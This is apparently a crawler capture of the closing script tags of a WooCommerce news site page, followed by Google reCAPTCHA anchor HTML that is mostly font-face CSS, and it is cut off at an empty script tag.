<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=2.11.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/jewishdigitaltimes.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/bootstrap.min.js?ver=2.0.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/color-mode.js?ver=2.0.3" id="color-mode-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/jquery.ticker.js?ver=2.0.3" id="news-ticker-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/theia-sticky-sidebar.min.js?ver=2.0.3" id="theia-sticky-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/wow.min.js?ver=2.0.3" id="wow-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/parallax.js?ver=2.0.3" id="parallax-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/isotope.pkgd.min.js?ver=2.0.3" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/jquery.magnific-popup.min.js?ver=2.0.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="gamxo-main-js-extra">
/* <![CDATA[ */
var gamxoObj = {"stickyMenu":"0","siteLogo":"<a href=\"https:\/\/jewishdigitaltimes.com\/\" alt=\"Jewish Digital Times\"><\/a>","extraOffset":"0","extraOffsetMobile":"0","tickerTitleText":"Latest News","tickerDelay":"2000","tickerSpeed":"0.10","tickerStyle":"reveal","rtl":"ltr","loadmoretxt":"No More Blog Post","ajaxURL":"https:\/\/jewishdigitaltimes.com\/wp-admin\/admin-ajax.php","post_scroll_limit":"5","nonce":"65666cfa97"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/main.js?ver=2.0.3" id="gamxo-main-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<div class="mads-block"></div></body>
</html><div class="mads-block"></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY&co=aHR0cHM6Ly9qZXdpc2hkaWdpdGFsdGltZXMuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=df29itk66crk
body_size: 48837
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="f3wYTyxsAxeK-SAusoVpGw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="f3wYTyxsAxeK-SAusoVpGw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="f3wYTyxsAxeK-SAusoVpGw">
